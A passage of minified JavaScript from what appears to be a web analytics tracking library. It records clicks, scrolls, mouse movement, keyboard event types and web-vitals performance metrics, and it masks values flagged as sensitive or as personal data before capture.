y=[];return csArray.prototype.forEach.call(f,g=>{ws(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=et.findAllElements(u);if(f.length>0){for(let y of f)if(ws(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=et.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Jh=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.xA=1024,this.LA=512,this.Cg="N/A",this.Ig=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Bt.CAPTURED)return!0;let o=ws(r)||di(r)||fi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Pg(o)},this.Og=new FS,this.Og.setConf(t),this.hu=this.Og.getConf()}getProperties(t,e){return e==="click"?this.du(t,this.hu.clicks):e==="submit"?this.du(t,this.hu.submits):e==="change"?this.du(t,this.hu.changes):null}du(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.UA(i,t,c);for(let c of r.formValue)this.VA(i,t,c);for(let c of r.elementExists)this.jA(i,t,c);for(let c of r.attribute)this.HA(i,t,c)}}),zi(i)?null:i}UA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);o&&this.lo(t,i[r].name,o.textContent||"")}}VA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);if(o&&(ws(o)||di(o)||fi(o))){let c=$S.getInputElementValue(o);this.lo(t,i[r].name,c||this.Cg)}}}jA(t,e,i){for(let r in i){let o=Ln.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}HA(t,e,i){for(let r in i){let o=i[r].attribute,c=Ln.getNearestUnmaskedElementMatching(e,r,h=>this.BA(h,o));if(c===null){this.lo(t,i[r].name,this.Cg);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=X.truncate(e,this.LA),o=X.truncate(csString.prototype.trim.call(this.FA(i)),this.xA);t[r]=o}FA(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}BA(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Bt.CAPTURED&&!this.Pg(i))}Pg(t){return this.D.hasPII(t,null)}}return s})(),GS=200,wa=(()=>{class s extends Xs{constructor(t,e,i){super(),this.ze=t,this.be=e,this.$A=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.GA(t),c=(i=this.be)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.ze)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=vS(h,GS)),e}GA(t){var e,i;return!t||!Re(csEventtarget.apply(t))?{}:(i=(e=this.$A)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.zA(t)))!==null&&i!==void 0?i:{}}zA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),Qh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Jc=65535,zS=(()=>{let s;return function(n){function t(e){let i=Nt(e);if(!i||!pt(i)||!le(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*Jc),f=Math.round(c/h*Jc);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),qS=(()=>{class s extends Xs{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=zS.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Be.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=th(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.fu="");return e}}return s})(),Zh=(()=>{class s extends Xs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),Qc=100,tu=(()=>{class s extends Xs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}qA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,fi(r.parentElement)||di(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Bt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Qc)break;r=i.nextNode()}return!1}WA(t){let e=gi(t,"button,a");return e||(this.E.collectTargetText===fo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Re(csEventtarget.apply(t))){let i=this.WA(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.qA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=X.truncate(csString.prototype.trim.call(i.textContent),Qc);r.length>0&&(e.text=r)}}return e}}return s})();function WS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),csArray.prototype.push.call(r,new qS(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new BS,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}function YS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}var XS=(()=>{class s extends wt{constructor(t,e){super(),this.ae=t,this.K=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Vh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),KS=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{B.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),JS=50,QS=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=JS}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),ZS=(()=>{class s{constructor(t,e,i,r=["submit"]){this.$t=t,this.St=e,this.zt=i,this.YA=r,this.Dg="select, select *, input, textarea",this.KA="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.JA="form",this.cc=150,this.QA=400,this.xg=!1,this.uo=qi((o,c)=>this.scrollListener(o,c),this.cc),this.Lg=qi(o=>this.resizeListener(o),this.cc),this.ZA=cr(o=>this.mouseMoveListener(o),this.QA),this.tT=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.ZA(bg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.zt.on(this.KA,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.JA,o=>this.submitListener(o))}],this.eT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.ge=new _i(this.Wl),this.Jh()}$i(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Gi(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.ge.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.YA,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Hg(t.type)):(B.warn("Element.matches is not implemented yet"),[])}Vg(){let t=[];return csArray.prototype.push.call(t,...this.tT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.eT):B.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=ui.getScrollContainer(),i=Re(e);i&&(this.xg=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=ui.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Ft.buildFromAnalysisEvent(e,r,this.$t);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.COPY};this.Ae(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.CUT};this.Ae(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.PASTE};this.Ae(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}Bg(t){let e=this.F[t.key];return e===void 0?J.ALPHANUMERICAL:e}Ae(t){Zl(t)&&t.tgt!==Be.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Enter=J.ENTER,this.F.Backspace=J.BACKSPACE,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),tw=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Pt.TAP:this.sT(e);break;case Pt.FLICK:this.iT(t,e);break;case Pt.DRAG:this.nT(t,e);break;default:break}}sT(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==Be.INVALID_ELEMENT&&this.j(i)}nT(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}iT(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var ew=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(ui.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Zg)}stop(){vt(this.Zg)}reset(){let t=ui.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.mT(i);else{let r=this.yT(t);i=this.tm(t,r),e=this.ET(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ui.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.Su(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.j())}mT(t){let e=Math.round(this.vT()/t*100);return Math.min(e,this.Qg)}vT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}ET(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}yT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),sw=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),iw=(()=>{class s{constructor(t){this.pc=t.performance}getRequestParameters(){if(this.ST())return{};let t=this.wT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}wT(){let t=this.pc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}ST(){return!(this.pc&&this.pc.timing&&this.pc.timing.loadEventEnd>0)}}return s})();var eu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(eu=n.timeStamp,s(n))},!0)},Ie=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},_a=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ba=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},un=()=>{var n;let s=ba();return(n=s==null?void 0:s.activationStart)!=null?n:0},Pe=(s,n=-1)=>{let t=ba(),e="navigate";return eu>=0?e="back-forward-cache":t&&(document.prerendering||un()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Yr=new WeakMap;function Aa(s,n){return Yr.get(s)||Yr.set(s,new n),Yr.get(s)}var Po=class{constructor(){Me(this,"t");Me(this,"i",0);Me(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},dn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ta=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ci=-1,Zc=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,sr=s=>{document.visibilityState==="hidden"&&ci>-1&&(ci=s.type==="visibilitychange"?s.timeStamp:0,nw())},tl=()=>{addEventListener("visibilitychange",sr,!0),addEventListener("prerenderingchange",sr,!0)},nw=()=>{removeEventListener("visibilitychange",sr,!0),removeEventListener("prerenderingchange",sr,!0)},su=()=>{var s;if(ci<0){let n=un(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ci=t!=null?t:Zc(),tl(),bi(()=>{setTimeout(()=>{ci=Zc(),tl()})})}return{get firstHiddenTime(){return ci}}},gr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},el=[1800,3e3],iu=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("FCP"),r=dn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-un(),0),i.entries.push(c),e(!0)))});r&&(e=Ie(s,i,el,n.reportAllChanges),bi(o=>{i=Pe("FCP"),e=Ie(s,i,el,n.reportAllChanges),_a(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},sl=[.1,.25],rw=(s,n={})=>{iu(Ta(()=>{let t,e=Pe("CLS",0),i=Aa(n,Po),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=dn("layout-shift",r);o&&(t=Ie(s,e,sl,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Pe("CLS",0),t=Ie(s,e,sl,n.reportAllChanges),_a(()=>t())}),setTimeout(t))}))},nu=0,Xr=1/0,Un=0,ow=s=>{for(let n of s)n.interactionId&&(Xr=Math.min(Xr,n.interactionId),Un=Math.max(Un,n.interactionId),nu=Un?(Un-Xr)/7+1:0)},Oo,il=()=>{var s;return Oo?nu:(s=performance.interactionCount)!=null?s:0},aw=()=>{"interactionCount"in performance||Oo||(Oo=dn("event",ow,{type:"event",buffered:!0,durationThreshold:0}))},nl=0,No=class{constructor(){Me(this,"u",[]);Me(this,"l",new Map);Me(this,"m");Me(this,"p")}v(){nl=il(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((il()-nl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},ru=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ta(s)),document.addEventListener("visibilitychange",s,{once:!0}))},rl=[200,500],cw=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&gr(()=>{var c;aw();let t,e=Pe("INP"),i=Aa(n,No),r=l=>{ru(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=dn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ie(s,e,rl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Pe("INP"),t=Ie(s,e,rl,n.reportAllChanges)}))})},Mo=class{constructor(){Me(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},ol=[2500,4e3],lw=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("LCP"),r=Aa(n,Mo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-un(),0),i.entries=[h],e())},c=dn("largest-contentful-paint",o);if(c){e=Ie(s,i,ol,n.reportAllChanges);let l=Ta(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>ru(l),{capture:!0,once:!0});bi(h=>{i=Pe("LCP"),e=Ie(s,i,ol,n.reportAllChanges),_a(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},al=[800,1800],Do=s=>{document.prerendering?gr(()=>Do(s)):document.readyState!=="complete"?addEventListener("load",()=>Do(s),!0):setTimeout(s)},hw=(s,n={})=>{let t=Pe("TTFB"),e=Ie(s,t,al,n.reportAllChanges);Do(()=>{let i=ba();i&&(t.value=Math.max(i.responseStart-un(),0),t.entries=[i],e(!0),bi(()=>{t=Pe("TTFB",0),e=Ie(s,t,al,n.reportAllChanges),e(!0)}))})},uw=(()=>{class s{onFCP(t){try{iu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{rw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{lw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{hw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{cw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var dw="csAnalysisEventsPersisted",cl="v2/events",ou=["submit"],ko=["trackEvent"],fw="track",pw=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.tt=r,this.zt=o,this.S=c,this.L=l,this.Ft=h,this.pt=u,this.jt=f,this.J=y,this.Gt=g,this.ht=v,this.ze=T,this.be=I}init(){let t=new QS,e=this.jt.create(`${this.E.getTrackerUri()}/${cl}`,"base64");this.qn=this.kT(e),this.he=this.xT(t,this.qn.getRecoveryStorage(),e),this.he.init(),this.J.addListener(this.he),this.pt.addListener(this.he),this.S.register(ou,()=>{}),this.S.register(ko,i=>{if(!Y(i))throw new lt(ko[0]);this.he.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(fw,(i,r,o)=>{let c=pr.handleCustomEventCommandMisuse(i,o);this.he.pushCustomEvent(i,c,r)})}onStartTracking(t){this.qn.start(),this.he.start(t)}onAfterNaturalPageView(){this.he.initStates()}onArtificialPageViewEnd(t){this.he.clearStates(!0),t&&(this.he.stop(),this.qn.stop())}onAfterArtificialPageView(t){this.he.initStates(),t&&(this.he.start(),this.qn.start()),this.he.collectInitialEvents()}onBeforeSessionRenewal(){this.he.clearStates(),this.he.stop(),this.qn.stop()}onOptout(){this.he.stop(),this.qn.stop()}xT(t,e,i){var r,o;let c=new iw(window),l=new ew,h=WS(this.E,this.tt,this.Gt,this.ze,this.be),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new ZS(h,this.tt,this.zt,u),y=YS(this.E,this.tt,this.Gt,this.ze,this.be),g=new tw(y,this.Ft),v=new sw(new uw),T=new 